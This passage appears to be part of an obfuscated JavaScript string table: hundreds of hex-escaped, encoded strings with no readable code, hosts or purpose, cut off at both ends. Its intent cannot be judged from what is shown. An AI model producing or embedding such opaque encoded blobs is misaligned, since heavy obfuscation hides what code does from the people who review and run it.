x52\x78\x77\x6f\x2f\x43\x67\x38\x4b\x6c\x77\x34\x62\x43\x76\x56\x41\x45\x77\x6f\x63\x3d','\x4f\x6b\x33\x44\x73\x52\x68\x39','\x77\x34\x4c\x44\x70\x41\x39\x49\x59\x51\x2f\x44\x6e\x43\x4e\x56\x44\x67\x6f\x3d','\x77\x34\x72\x43\x6a\x44\x4d\x6b\x77\x70\x74\x6d\x46\x63\x4f\x4d','\x44\x45\x31\x62\x77\x70\x4d\x39\x44\x31\x4d\x48\x77\x6f\x76\x43\x6b\x73\x4b\x75\x77\x72\x64\x59\x77\x72\x66\x43\x6d\x57\x78\x4d\x42\x73\x4f\x35\x77\x72\x62\x43\x71\x4d\x4b\x6f\x77\x34\x48\x44\x68\x38\x4f\x77\x55\x30\x6a\x43\x67\x63\x4f\x4f\x54\x38\x4b\x4b\x77\x70\x34\x4a\x49\x44\x4a\x62\x77\x36\x31\x32\x44\x4d\x4f\x67\x58\x47\x73\x35\x4b\x41\x2f\x43\x6d\x68\x42\x6f\x77\x34\x4c\x44\x75\x44\x6a\x44\x6f\x4d\x4f\x50\x61\x38\x4b\x74\x4a\x42\x68\x34\x77\x6f\x39\x49\x61\x53\x2f\x44\x6f\x38\x4f\x63\x77\x71\x73\x61\x62\x78\x48\x44\x73\x73\x4f\x79\x77\x72\x4d\x55\x77\x34\x50\x43\x6e\x69\x66\x44\x71\x44\x66\x43\x70\x4d\x4f\x4b\x54\x73\x4f\x36\x77\x35\x77\x4b\x77\x36\x51\x3d','\x77\x34\x51\x76\x58\x4d\x4b\x59\x77\x35\x6b\x3d','\x54\x6b\x6e\x43\x6e\x51\x3d\x3d','\x4f\x63\x4b\x44\x59\x51\x3d\x3d','\x77\x36\x77\x69\x41\x48\x7a\x44\x71\x4d\x4b\x71\x47\x77\x7a\x44\x67\x77\x3d\x3d','\x58\x68\x73\x73\x4d\x4d\x4f\x69\x4b\x67\x50\x44\x74\x41\x3d\x3d','\x77\x6f\x45\x58\x77\x37\x48\x44\x75\x46\x45\x66\x45\x4d\x4b\x42','\x52\x51\x63\x6b\x53\x51\x3d\x3d','\x77\x71\x63\x38\x77\x35\x6a\x43\x74\x73\x4f\x48\x77\x70\x6c\x52\x66\x55\x66\x44\x69\x63\x4f\x68\x50\x4d\x4f\x35\x77\x37\x33\x43\x69\x48\x50\x44\x68\x38\x4b\x75\x42\x73\x4b\x36\x77\x35\x51\x3d','\x5a\x32\x6a\x44\x72\x4d\x4f\x78\x77\x37\x51\x3d','\x77\x35\x72\x43\x6a\x41\x4d\x6c\x77\x6f\x52\x71\x46\x63\x4f\x66\x54\x73\x4b\x55\x77\x36\x54\x43\x75\x41\x3d\x3d','\x77\x34\x54\x44\x76\x51\x42\x58\x4f\x77\x6e\x44\x68\x68\x4e\x56\x45\x78\x48\x44\x72\x63\x4f\x49\x77\x72\x4c\x43\x6b\x6b\x77\x37\x4b\x57\x77\x51\x77\x71\x6e\x44\x71\x41\x3d\x3d','\x77\x71\x67\x54\x53\x41\x62\x43\x70\x51\x3d\x3d','\x58\x42\x45\x4e\x4e\x38\x4f\x35\x4c\x41\x50\x44\x6f\x41\x3d\x3d','\x49\x38\x4f\x69\x49\x6c\x2f\x44\x6d\x63\x4b\x49','\x52\x68\x38\x6f\x4b\x73\x4f\x73\x4a\x42\x6e\x44\x71\x4d\x4b\x6a\x59\x4d\x4f\x78\x4f\x45\x54\x43\x76\x6d\x62\x44\x73\x52\x76\x43\x71\x63\x4b\x51\x77\x70\x37\x43\x68\x51\x41\x38\x48\x67\x3d\x3d','\x77\x35\x37\x43\x6e\x73\x4f\x61\x77\x37\x37\x43\x67\x41\x3d\x3d','\x64\x63\x4f\x37\x77\x70\x7a\x44\x6e\x4d\x4b\x61\x57\x4d\x4f\x77\x43\x63\x4b\x56\x77\x6f\x77\x3d','\x77\x36\x73\x34\x45\x41\x3d\x3d','\x77\x35\x42\x6d\x51\x57\x62\x44\x67\x6b\x44\x43\x6a\x32\x39\x71\x77\x72\x49\x3d','\x77\x34\x6a\x43\x75\x38\x4f\x55\x77\x34\x34\x46\x77\x36\x59\x47\x50\x51\x3d\x3d','\x58\x38\x4f\x4d\x77\x35\x6c\x31\x77\x70\x44\x44\x71\x7a\x76\x44\x67\x63\x4f\x43\x66\x63\x4b\x78\x66\x51\x3d\x3d','\x77\x37\x76\x44\x73\x73\x4f\x53\x57\x4d\x4b\x74','\x59\x6c\x4e\x70\x77\x36\x58\x43\x6c\x45\x64\x68\x42\x48\x6e\x43\x72\x63\x4f\x32\x64\x38\x4b\x63','\x77\x36\x38\x74\x43\x47\x7a\x44\x71\x77\x3d\x3d','\x57\x38\x4b\x6f\x77\x34\x4c\x43\x67\x63\x4b\x34\x77\x36\x73\x3d','\x4b\x55\x50\x44\x76\x42\x31\x78','\x56\x73\x4b\x53\x77\x36\x6a\x43\x6a\x47\x38\x75','\x77\x70\x33\x43\x69\x54\x6a\x43\x6f\x47\x44\x44\x6c\x46\x4c\x43\x75\x38\x4f\x72\x77\x34\x67\x44\x4e\x4d\x4f\x63\x77\x70\x6c\x75\x4f\x67\x3d\x3d','\x64\x47\x62\x44\x6f\x63\x4f\x30\x77\x37\x6a\x44\x74\x6d\x6a\x44\x6b\x52\x4a\x41\x77\x71\x58\x43\x6f\x73\x4b\x37\x77\x72\x76\x44\x69\x41\x3d\x3d','\x4b\x30\x31\x6a\x77\x70\x6f\x36\x4c\x45\x39\x41\x77\x6f\x6a\x43\x6d\x4d\x4b\x37\x77\x71\x42\x7a\x77\x72\x6a\x44\x69\x6d\x78\x66\x48\x63\x4f\x35\x77\x72\x76\x43\x76\x73\x4b\x70','\x64\x45\x68\x79\x77\x37\x50\x43\x68\x56\x6f\x3d','\x77\x70\x66\x43\x76\x38\x4f\x31\x77\x6f\x72\x44\x69\x6a\x67\x59\x77\x72\x4e\x52\x59\x73\x4b\x30\x77\x34\x54\x44\x76\x67\x55\x79\x4f\x63\x4f\x6d\x77\x72\x62\x43\x70\x67\x3d\x3d','\x57\x63\x4b\x4f\x77\x71\x63\x4f\x77\x71\x4e\x37\x54\x55\x48\x44\x6d\x63\x4b\x2f\x50\x63\x4f\x59','\x77\x35\x34\x30\x77\x36\x34\x69\x77\x72\x73\x6f\x77\x6f\x33\x44\x73\x77\x33\x43\x6f\x73\x4b\x67\x41\x38\x4f\x75\x63\x30\x58\x43\x6f\x78\x52\x71\x77\x72\x72\x43\x69\x6d\x76\x43\x70\x38\x4b\x55\x77\x6f\x2f\x44\x6e\x32\x7a\x43\x69\x73\x4f\x50\x47\x41\x3d\x3d','\x77\x36\x78\x36\x59\x63\x4f\x33\x4a\x67\x3d\x3d','\x77\x36\x66\x43\x6b\x4d\x4b\x75','\x4d\x4d\x4b\x58\x77\x71\x31\x74\x77\x34\x48\x44\x73\x38\x4b\x30\x48\x4d\x4f\x67','\x77\x70\x59\x45\x77\x36\x66\x44\x6b\x73\x4b\x56\x77\x6f\x4c\x43\x73\x56\x30\x33\x49\x63\x4b\x2b\x4a\x6a\x62\x43\x71\x47\x50\x44\x72\x38\x4b\x36\x77\x34\x4e\x50\x43\x73\x4b\x72\x4f\x6b\x46\x57\x77\x35\x33\x43\x6e\x63\x4b\x47','\x77\x35\x66\x44\x72\x63\x4f\x46','\x50\x38\x4f\x72\x4f\x56\x2f\x44\x68\x4d\x4b\x4f\x46\x67\x3d\x3d','\x77\x72\x51\x36\x77\x35\x58\x43\x70\x38\x4f\x46\x77\x6f\x73\x52\x62\x67\x58\x44\x67\x73\x4f\x73\x50\x73\x4f\x67\x77\x34\x54\x43\x68\x58\x54\x44\x67\x41\x3d\x3d','\x4d\x73\x4f\x58\x77\x35\x33\x44\x6b\x41\x30\x2f\x66\x6b\x42\x56\x66\x51\x3d\x3d','\x77\x70\x59\x45\x77\x36\x66\x44\x6b\x73\x4b\x56\x77\x6f\x4c\x43\x73\x56\x30\x33\x49\x63\x4b\x37\x4f\x53\x62\x43\x76\x55\x76\x44\x70\x73\x4b\x73\x77\x6f\x4e\x58\x4b\x38\x4b\x6b\x4b\x56\x51\x51\x77\x6f\x4c\x44\x6b\x73\x4f\x56\x42\x4d\x4f\x4f\x77\x6f\x2f\x44\x6f\x38\x4f\x58\x62\x54\x45\x78\x77\x72\x70\x77\x77\x34\x72\x43\x76\x41\x3d\x3d','\x49\x57\x67\x79\x5a\x47\x45\x3d','\x63\x31\x73\x4f\x56\x73\x4b\x76\x62\x4d\x4b\x43\x52\x6e\x62\x43\x70\x73\x4b\x52\x77\x37\x44\x44\x76\x41\x3d\x3d','\x47\x6a\x72\x43\x74\x33\x66\x44\x6f\x30\x41\x3d','\x41\x38\x4f\x59\x46\x38\x4b\x74\x63\x77\x3d\x3d','\x63\x4d\x4f\x4b\x77\x34\x2f\x44\x6d\x73\x4f\x65\x77\x6f\x6b\x46\x57\x6d\x70\x6d\x66\x44\x74\x50\x77\x70\x56\x54\x77\x37\x66\x43\x6f\x38\x4b\x46\x77\x71\x76\x44\x72\x46\x73\x35\x44\x51\x33\x44\x75\x63\x4b\x52\x77\x71\x39\x36\x66\x73\x4b\x41\x77\x34\x35\x33\x53\x4d\x4f\x36\x77\x37\x30\x6f\x4b\x43\x77\x77','\x77\x70\x62\x43\x74\x38\x4f\x33\x77\x70\x76\x44\x67\x41\x3d\x3d','\x77\x70\x38\x46\x48\x68\x4d\x74\x77\x6f\x6c\x47\x53\x4d\x4b\x72\x77\x70\x64\x6f\x49\x56\x6b\x3d','\x77\x36\x37\x44\x71\x63\x4f\x58\x51\x73\x4b\x68\x42\x77\x3d\x3d','\x61\x73\x4b\x38\x77\x6f\x67\x73\x77\x35\x41\x3d','\x5a\x73\x4b\x76\x77\x70\x38\x72\x77\x35\x4e\x4a\x77\x35\x66\x44\x69\x63\x4b\x61\x4c\x73\x4b\x52\x43\x63\x4b\x2b\x77\x72\x33\x44\x70\x63\x4b\x39\x48\x63\x4f\x4e\x77\x71\x58\x44\x76\x53\x30\x34\x77\x36\x30\x30\x64\x46\x7a\x44\x6b\x4d\x4b\x70\x4f\x79\x38\x49\x77\x70\x72\x43\x6d\x38\x4b\x58\x49\x51\x67\x6b\x66\x73\x4b\x35','\x77\x37\x37\x43\x68\x73\x4b\x44\x4f\x38\x4b\x79','\x77\x70\x6f\x58\x77\x37\x44\x44\x6c\x63\x4b\x57','\x65\x4d\x4f\x31\x77\x6f\x54\x44\x6d\x38\x4b\x59\x57\x73\x4f\x77\x44\x38\x4b\x49\x77\x34\x7a\x43\x6d\x47\x72\x44\x68\x38\x4f\x4b\x77\x34\x54\x43\x67\x47\x46\x62\x65\x48\x4a\x48\x77\x34\x67\x6e\x77\x72\x44\x43\x73\x7a\x46\x32\x77\x34\x45\x4d\x77\x71\x58\x43\x73\x38\x4f\x38\x77\x6f\x7a\x44\x75\x45\x64\x76\x54\x38\x4b\x66\x48\x46\x6b\x35\x77\x72\x41\x58\x77\x35\x6b\x6f\x77\x70\x4d\x3d','\x4a\x73\x4b\x66\x51\x78\x6f\x52\x77\x35\x42\x46','\x41\x30\x74\x58\x77\x6f\x30\x33\x48\x56\x4a\x4a\x77\x6f\x76\x44\x69\x38\x4b\x62\x77\x72\x5a\x51\x77\x72\x54\x43\x6d\x55\x78\x36\x4c\x38\x4b\x36\x77\x6f\x50\x43\x74\x38\x4b\x75\x77\x6f\x62\x43\x6a\x38\x4b\x6a','\x77\x34\x2f\x44\x71\x68\x64\x53\x63\x68\x7a\x44\x6e\x53\x39\x54\x54\x78\x72\x44\x73\x63\x4f\x4f\x77\x36\x7a\x44\x6e\x67\x3d\x3d','\x53\x67\x77\x2f\x4e\x63\x4f\x75','\x51\x73\x4f\x4f\x77\x35\x31\x35\x77\x70\x4c\x44\x70\x47\x48\x44\x6d\x63\x4f\x5a\x4e\x38\x4b\x77\x5a\x68\x50\x44\x6a\x6e\x73\x4f\x77\x71\x6e\x44\x76\x4d\x4b\x39\x77\x71\x4d\x64\x77\x70\x31\x71\x77\x6f\x4a\x75\x58\x56\x6a\x43\x67\x6a\x7a\x43\x6c\x77\x3d\x3d','\x77\x6f\x34\x45\x77\x37\x33\x44\x6a\x73\x4b\x58','\x46\x4d\x4f\x5a\x45\x38\x4b\x78\x56\x6b\x66\x44\x6a\x63\x4b\x79\x77\x72\x76\x43\x73\x46\x55\x6b\x4b\x41\x3d\x3d','\x77\x36\x67\x4f\x63\x77\x4c\x44\x75\x38\x4b\x6d','\x51\x73\x4f\x4f\x77\x35\x31\x35\x77\x70\x4c\x44\x70\x47\x48\x44\x6d\x63\x4f\x5a\x4e\x38\x4b\x77\x5a\x68\x50\x44\x6a\x6e\x73\x4f\x77\x71\x6e\x44\x76\x4d\x4b\x39\x77\x71\x4d\x64\x77\x70\x31\x71\x77\x6f\x4a\x7a\x58\x6c\x76\x43\x6e\x7a\x62\x43\x6e\x63\x4f\x31\x48\x77\x3d\x3d','\x77\x37\x4d\x41\x66\x52\x37\x44\x73\x67\x3d\x3d','\x66\x57\x37\x43\x69\x6b\x67\x6b\x44\x4d\x4b\x39\x77\x72\x67\x45\x44\x43\x72\x44\x68\x46\x45\x3d','\x77\x37\x55\x4e\x63\x42\x2f\x44\x73\x63\x4b\x73\x49\x54\x41\x3d','\x66\x56\x44\x43\x71\x52\x45\x76\x77\x71\x68\x34\x77\x36\x54\x44\x74\x78\x68\x69\x56\x41\x78\x53\x4e\x6d\x33\x43\x6f\x4d\x4f\x4f\x44\x4d\x4f\x6c\x77\x37\x76\x43\x70\x41\x3d\x3d','\x58\x38\x4f\x66\x77\x34\x64\x35\x77\x6f\x45\x3d','\x50\x46\x6e\x44\x72\x67\x55\x3d','\x57\x4d\x4f\x2f\x77\x34\x73\x3d','\x64\x63\x4b\x5a\x77\x35\x6b\x3d','\x4f\x73\x4b\x63\x55\x51\x3d\x3d','\x44\x73\x4f\x74\x48\x67\x3d\x3d','\x59\x63\x4b\x6f\x77\x71\x51\x3d','\x77\x72\x46\x31\x44\x51\x3d\x3d','\x77\x35\x76\x43\x71\x73\x4b\x42\x77\x35\x6a\x44\x68\x46\x4a\x36\x77\x6f\x58\x43\x74\x42\x4c\x43\x70\x54\x56\x38\x77\x71\x76\x44\x71\x68\x55\x62\x77\x6f\x6e\x44\x6d\x42\x45\x2f\x77\x35\x45\x4a\x62\x53\x7a\x44\x6a\x73\x4b\x32\x77\x72\x50\x44\x76\x46\x33\x43\x6c\x51\x48\x43\x76\x38\x4f\x65\x77\x72\x37\x44\x6a\x77\x78\x32\x77\x35\x63\x74\x50\x73\x4f\x47\x77\x34\x6a\x43\x71\x55\x72\x43\x6b\x63\x4b\x53\x43\x73\x4b\x66\x77\x71\x49\x74\x77\x36\x4e\x55\x4f\x54\x4c\x43\x71\x68\x7a\x43\x67\x44\x78\x49\x77\x6f\x76\x43\x76\x4d\x4f\x74\x50\x73\x4b\x79','\x77\x71\x45\x6e\x77\x35\x54\x43\x6f\x67\x3d\x3d','\x77\x34\x44\x44\x76\x30\x63\x4e','\x77\x71\x6a\x43\x74\x4d\x4f\x6b\x77\x34\x74\x4a\x64\x77\x3d\x3d','\x77\x71\x34\x48\x56\x78\x73\x3d','\x44\x73\x4b\x76\x77\x70\x63\x3d','\x56\x73\x4b\x58\x77\x71\x41\x3d','\x77\x36\x7a\x44\x71\x41\x38\x3d','\x50\x30\x52\x30\x77\x35\x50\x43\x68\x56\x73\x6d\x41\x6e\x76\x44\x72\x4d\x4b\x34','\x77\x71\x2f\x43\x72\x73\x4f\x56\x77\x34\x78\x50\x62\x4d\x4b\x79\x66\x41\x3d\x3d','\x77\x36\x7a\x43\x71\x79\x51\x3d','\x77\x72\x68\x56\x56\x45\x44\x44\x6a\x69\x63\x4d\x4f\x63\x4f\x72\x50\x47\x51\x2f\x49\x77\x3d\x3d','\x77\x34\x6a\x44\x70\x67\x59\x3d','\x77\x34\x33\x43\x6b\x51\x4d\x3d','\x77\x72\x55\x47\x77\x37\x38\x3d','\x77\x6f\x4c\x44\x68\x38\x4f\x37\x77\x6f\x48\x44\x68\x67\x73\x35\x77\x34\x2f\x44\x74\x55\x6e\x44\x73\x41\x73\x64\x77\x71\x33\x43\x72\x68\x68\x58\x77\x70\x33\x43\x69\x55\x42\x68\x77\x36\x46\x76\x51\x46\x6e\x43\x72\x73\x4f\x43\x77\x35\x66\x43\x6d\x67\x50\x43\x6b\x68\x37\x44\x71\x63\x4f\x53','\x5a\x52\x38\x71\x4b\x77\x3d\x3d','\x77\x35\x50\x44\x71\x67\x39\x66\x65\x68\x41\x3d','\x4a\x48\x77\x38\x59\x6e\x41\x51','\x77\x34\x39\x53\x77\x72\x72\x43\x67\x73\x4b\x72\x77\x72\x54\x43\x6c\x46\x31\x79\x4f\x4d\x4f\x6c\x63\x33\x54\x44\x75\x43\x48\x43\x75\x4d\x4f\x2b\x77\x35\x6f\x49\x56\x73\x4b\x48\x64\x68\x34\x52\x77\x70\x62\x44\x68\x63\x4b\x66\x52\x63\x4f\x63\x77\x71\x6a\x44\x6c\x38\x4b\x71\x5a\x58\x70\x34\x77\x36\x64\x6e\x77\x34\x48\x44\x73\x38\x4f\x48','\x55\x4d\x4b\x59\x77\x36\x54\x43\x6e\x6d\x38\x34\x77\x37\x42\x34\x77\x34\x63\x66\x77\x35\x70\x52\x77\x6f\x63\x3d','\x65\x47\x54\x44\x70\x77\x3d\x3d','\x43\x7a\x72\x43\x74\x51\x3d\x3d','\x4e\x41\x33\x43\x6a\x41\x3d\x3d','\x42\x44\x63\x4a\x51\x6c\x44\x43\x6f\x6b\x4c\x44\x6a\x38\x4b\x72\x4c\x63\x4b\x52\x4b\x38\x4f\x4d\x77\x35\x63\x6f\x52\x63\x4b\x35\x77\x70\x6e\x43\x6a\x41\x50\x43\x6a\x4d\x4f\x7a\x53\x63\x4f\x55\x77\x71\x34\x45\x77\x71\x2f\x44\x76\x63\x4b\x31\x58\x73\x4f\x57\x4f\x44\x38\x52','\x41\x38\x4f\x65\x47\x63\x4b\x69','\x77\x71\x34\x32\x77\x34\x6a\x43\x73\x4d\x4f\x4c\x77\x70\x74\x61','\x77\x34\x54\x43\x6b\x4d\x4f\x52','\x77\x72\x51\x36\x77\x35\x58\x43\x70\x38\x4f\x46\x77\x6f\x73\x3d','\x77\x34\x7a\x43\x6b\x4d\x4f\x56\x77\x37\x37\x43\x69\x4d\x4f\x6a\x77\x37\x51\x6e','\x77\x35\x30\x2b\x5a\x77\x3d\x3d','\x50\x73\x4b\x52\x77\x71\x35\x37\x77\x37\x72\x44\x70\x73\x4b\x68','\x5a\x46\x35\x2f\x77\x36\x58\x43\x6c\x30\x41\x68\x43\x58\x67\x3d','\x77\x35\x64\x73\x57\x58\x7a\x44\x6a\x6b\x6e\x43\x76\x67\x3d\x3d','\x77\x70\x73\x64\x77\x36\x51\x3d','\x77\x34\x7a\x44\x71\x6c\x34\x46\x56\x4d\x4b\x44\x4c\x38\x4f\x4e\x77\x35\x34\x3d','\x4b\x73\x4f\x70\x4c\x31\x66\x44\x69\x63\x4b\x46\x4d\x4d\x4b\x59\x4d\x33\x67\x46\x77\x35\x67\x72\x77\x35\x76\x43\x6d\x38\x4f\x74\x77\x36\x72\x44\x69\x67\x3d\x3d','\x77\x37\x72\x43\x67\x68\x51\x31','\x77\x37\x31\x2b\x65\x63\x4f\x57\x4b\x73\x4f\x62\x77\x35\x41\x3d','\x77\x6f\x76\x43\x6e\x31\x41\x73\x77\x35\x35\x7a\x54\x38\x4f\x58\x4e\x63\x4b\x48\x77\x72\x4c\x43\x6f\x63\x4b\x69\x77\x34\x48\x43\x6c\x67\x3d\x3d','\x51\x4d\x4b\x61\x77\x36\x33\x43\x6c\x6d\x38\x3d','\x66\x4d\x4f\x37\x66\x45\x54\x43\x6e\x4d\x4b\x63\x55\x38\x4b\x32\x51\x6b\x64\x59\x77\x34\x6c\x76\x77\x34\x6a\x44\x67\x73\x4f\x30\x77\x72\x45\x3d','\x46\x46\x68\x64\x56\x73\x4b\x34','\x77\x6f\x2f\x43\x6f\x52\x6f\x3d','\x77\x34\x42\x59\x4f\x38\x4f\x52\x49\x52\x63\x3d','\x77\x70\x52\x4e\x43\x77\x3d\x3d','\x77\x72\x68\x50\x55\x46\x50\x44\x75\x7a\x59\x3d','\x77\x36\x4c\x44\x6f\x73\x4f\x36','\x77\x71\x6f\x48\x77\x37\x4d\x3d','\x77\x37\x6c\x7a\x62\x4d\x4f\x77\x41\x4d\x4f\x5a\x77\x35\x48\x43\x74\x78\x6e\x44\x6e\x51\x3d\x3d','\x41\x73\x4f\x43\x46\x38\x4b\x78\x56\x6c\x51\x3d','\x4e\x67\x58\x43\x6d\x67\x3d\x3d','\x45\x52\x7a\x43\x6e\x67\x3d\x3d','\x77\x34\x4c\x44\x6f\x77\x42\x4a\x56\x68\x4c\x44\x6a\x53\x56\x67\x46\x51\x3d\x3d','\x77\x35\x45\x6d\x55\x63\x4b\x66\x77\x37\x33\x43\x67\x67\x3d\x3d','\x77\x71\x39\x39\x56\x77\x3d\x3d','\x77\x36\x62\x44\x69\x63\x4f\x65','\x77\x36\x66\x43\x69\x77\x63\x3d','\x77\x34\x73\x73\x58\x51\x3d\x3d','\x54\x38\x4f\x38\x77\x70\x55\x3d','\x77\x70\x76\x43\x6a\x6a\x6a\x43\x6f\x6b\x6a\x44\x76\x77\x3d\x3d','\x77\x70\x2f\x43\x72\x4d\x4f\x65','\x41\x47\x74\x59','\x41\x63\x4f\x4b\x41\x41\x3d\x3d','\x77\x35\x4d\x39\x77\x37\x6b\x35\x77\x70\x30\x39','\x77\x35\x2f\x43\x72\x38\x4f\x52','\x77\x6f\x72\x43\x68\x4d\x4f\x7a','\x52\x69\x45\x72','\x4c\x45\x4e\x53','\x77\x37\x37\x43\x74\x38\x4b\x6f','\x77\x35\x64\x72\x56\x6e\x33\x44\x6f\x46\x45\x3d','\x77\x37\x4d\x65\x44\x41\x3d\x3d','\x77\x36\x78\x4c\x53\x67\x3d\x3d','\x66\x30\x33\x43\x69\x41\x3d\x3d','\x41\x38\x4b\x42\x63\x67\x3d\x3d','\x77\x6f\x34\x31\x77\x35\x59\x3d','\x77\x6f\x45\x30\x77\x35\x34\x3d','\x77\x34\x76\x43\x6c\x38\x4f\x58\x77\x37\x6e\x43\x70\x73\x4f\x70\x77\x37\x34\x32\x77\x6f\x6a\x44\x70\x41\x3d\x3d','\x4f\x63\x4f\x65\x77\x35\x7a\x44\x6c\x52\x67\x37','\x4a\x6d\x70\x79\x65\x38\x4b\x4a\x66\x73\x4b\x55\x77\x71\x48\x43\x70\x38\x4b\x2f\x64\x30\x54\x43\x75\x6d\x7a\x43\x6b\x31\x52\x4f\x55\x73\x4f\x74\x4c\x55\x78\x62\x77\x6f\x72\x43\x71\x63\x4b\x6e\x4a\x51\x50\x43\x68\x73\x4b\x33\x51\x6a\x37\x43\x67\x31\x52\x35\x4e\x30\x67\x49\x64\x73\x4f\x4d\x59\x45\x4e\x6b\x77\x37\x7a\x43\x6d\x51\x46\x34\x77\x35\x59\x4f\x4c\x42\x4e\x61\x52\x6e\x42\x79\x77\x36\x39\x32\x50\x51\x6a\x44\x75\x48\x63\x41\x77\x35\x50\x43\x68\x79\x51\x3d','\x77\x35\x41\x75\x4e\x67\x3d\x3d','\x59\x63\x4b\x4c\x77\x6f\x63\x3d','\x5a\x63\x4f\x48\x77\x6f\x50\x44\x6a\x6c\x38\x76\x48\x6c\x51\x4f\x63\x6d\x30\x3d','\x77\x36\x6c\x72\x59\x63\x4f\x72\x4e\x77\x3d\x3d','\x46\x6e\x73\x73\x63\x48\x30\x3d','\x77\x6f\x77\x58\x51\x7a\x62\x43\x75\x43\x67\x3d','\x57\x48\x51\x59\x47\x38\x4b\x48\x5a\x63\x4b\x45\x53\x58\x4c\x43\x76\x63\x4b\x44\x77\x36\x48\x44\x72\x6a\x73\x3d','\x77\x71\x74\x53\x55\x41\x3d\x3d','\x77\x72\x6c\x76\x4b\x4d\x4b\x58\x77\x72\x37\x43\x75\x41\x3d\x3d','\x62\x63\x4f\x62\x77\x35\x58\x44\x6d\x73\x4f\x4e','\x77\x72\x48\x43\x6b\x63\x4f\x63','\x77\x35\x77\x77\x77\x37\x59\x73\x77\x71\x67\x68','\x57\x42\x30\x69\x58\x30\x66\x43\x73\x51\x3d\x3d','\x77\x6f\x4d\x59\x48\x77\x51\x55\x77\x71\x46\x46','\x4a\x63\x4b\x47\x56\x41\x34\x4d\x77\x34\x77\x3d','\x77\x72\x62\x43\x71\x52\x41\x3d','\x77\x35\x73\x67\x56\x4d\x4b\x49\x77\x34\x54\x43\x75\x53\x67\x3d','\x77\x35\x4c\x43\x68\x67\x34\x33\x77\x70\x31\x6e','\x59\x73\x4f\x78\x77\x6f\x48\x44\x68\x67\x3d\x3d','\x52\x42\x73\x77\x4a\x4d\x4f\x2f\x4c\x51\x3d\x3d','\x49\x44\x2f\x44\x76\x4d\x4b\x31\x77\x71\x6e\x44\x6c\x54\x7a\x43\x6b\x42\x6f\x34\x77\x37\x72\x43\x71\x4d\x4f\x6c\x77\x71\x7a\x43\x6e\x41\x2f\x44\x70\x63\x4b\x45\x4b\x68\x33\x44\x75\x63\x4f\x61\x77\x34\x41\x75\x54\x38\x4f\x54\x55\x4d\x4f\x4a\x57\x73\x4b\x2b\x77\x37\x2f\x43\x6d\x73\x4b\x54\x50\x63\x4f\x37\x77\x35\x46\x6b\x77\x6f\x77\x4e\x4f\x73\x4f\x43\x77\x36\x76\x44\x71\x73\x4b\x31\x77\x71\x42\x70\x77\x37\x6f\x4e\x77\x36\x4a\x78\x77\x37\x67\x67\x77\x36\x38\x50\x63\x63\x4f\x65\x43\x4d\x4b\x6d\x4c\x38\x4b\x33\x77\x35\x7a\x43\x71\x68\x70\x68','\x43\x7a\x6a\x43\x75\x6e\x44\x44\x73\x77\x3d\x3d','\x66\x46\x46\x72','\x77\x35\x58\x44\x75\x45\x73\x3d','\x51\x68\x45\x33\x4c\x51\x3d\x3d','\x77\x34\x6a\x44\x6f\x55\x59\x3d','\x61\x6b\x30\x46\x51\x38\x4b\x61\x59\x77\x3d\x3d','\x77\x35\x37\x44\x69\x38\x4f\x70','\x77\x35\x76\x43\x6d\x38\x4f\x73','\x77\x72\x51\x47\x53\x77\x3d\x3d','\x77\x34\x54\x43\x6d\x73\x4f\x59\x77\x36\x7a\x43\x6b\x63\x4f\x75','\x45\x69\x78\x59','\x47\x79\x44\x43\x74\x32\x76\x44\x68\x46\x7a\x44\x75\x73\x4b\x68\x77\x6f\x54\x44\x6d\x67\x3d\x3d','\x77\x35\x66\x43\x6a\x44\x6f\x3d','\x58\x38\x4b\x6f\x77\x34\x58\x43\x67\x63\x4b\x6b\x77\x37\x63\x3d','\x77\x71\x6f\x64\x64\x77\x66\x43\x73\x6a\x46\x46\x77\x72\x51\x3d','\x51\x38\x4b\x2b\x77\x6f\x55\x3d','\x77\x70\x56\x45\x58\x63\x4b\x38\x77\x71\x50\x43\x6b\x7a\x68\x68\x64\x46\x5a\x74\x46\x73\x4b\x37\x49\x63\x4b\x38\x51\x73\x4b\x5a\x77\x71\x78\x6a\x77\x72\x38\x2f\x77\x36\x42\x6b\x4c\x6a\x51\x38\x64\x43\x55\x57\x77\x35\x78\x2b\x77\x6f\x72\x44\x6d\x33\x58\x43\x6d\x30\x34\x33\x77\x35\x6c\x31\x58\x51\x3d\x3d','\x77\x37\x37\x44\x76\x38\x4f\x42','\x57\x6e\x6e\x44\x72\x41\x3d\x3d','\x52\x77\x30\x75\x53\x30\x66\x43\x71\x77\x3d\x3d','\x77\x34\x4c\x43\x71\x38\x4f\x55\x77\x34\x6f\x46\x77\x36\x63\x3d','\x77\x34\x37\x43\x6c\x68\x4d\x34','\x77\x34\x33\x43\x6f\x4d\x4f\x64','\x46\x42\x56\x50\x77\x36\x70\x73\x77\x71\x2f\x43\x74\x73\x4b\x6d','\x63\x46\x7a\x44\x70\x41\x3d\x3d','\x66\x6d\x68\x33','\x77\x72\x4a\x4b\x56\x77\x3d\x3d','\x77\x36\x66\x43\x67\x38\x4f\x76','\x77\x34\x37\x44\x6e\x45\x51\x3d','\x77\x71\x78\x78\x4e\x51\x3d\x3d','\x77\x6f\x70\x7a\x56\x51\x3d\x3d','\x77\x37\x55\x70\x43\x6e\x37\x44\x75\x73\x4b\x72','\x50\x56\x64\x57\x77\x6f\x77\x73\x48\x41\x3d\x3d','\x4a\x48\x6e\x43\x68\x6c\x30\x41\x47\x4d\x4b\x73\x77\x36\x73\x3d','\x77\x72\x5a\x6f\x4d\x41\x3d\x3d','\x77\x72\x6e\x43\x6c\x43\x76\x43\x73\x58\x41\x3d','\x77\x72\x49\x58\x53\x68\x54\x43\x74\x44\x41\x3d','\x77\x36\x48\x44\x75\x73\x4f\x47','\x4a\x6b\x74\x33','\x4f\x45\x35\x78','\x57\x38\x4f\x4a\x77\x34\x34\x3d','\x50\x38\x4f\x55\x77\x35\x76\x44\x6e\x41\x3d\x3d','\x45\x38\x4f\x70\x77\x35\x41\x3d','\x4f\x32\x77\x77\x64\x6e\x41\x4b','\x77\x37\x7a\x44\x72\x73\x4f\x46\x52\x41\x3d\x3d','\x59\x63\x4b\x6f\x77\x70\x4d\x3d','\x62\x73\x4f\x65\x77\x34\x72\x44\x6d\x77\x3d\x3d','\x77\x35\x45\x41\x77\x37\x77\x3d','\x77\x34\x2f\x44\x75\x63\x4f\x59','\x77\x70\x34\x64\x77\x35\x6b\x3d','\x4d\x6b\x52\x47','\x77\x35\x6a\x43\x69\x4d\x4f\x59','\x61\x4d\x4f\x74\x77\x35\x73\x3d','\x77\x70\x6f\x54\x77\x37\x4d\x3d','\x77\x37\x44\x44\x68\x73\x4f\x47\x64\x67\x3d\x3d','\x77\x34\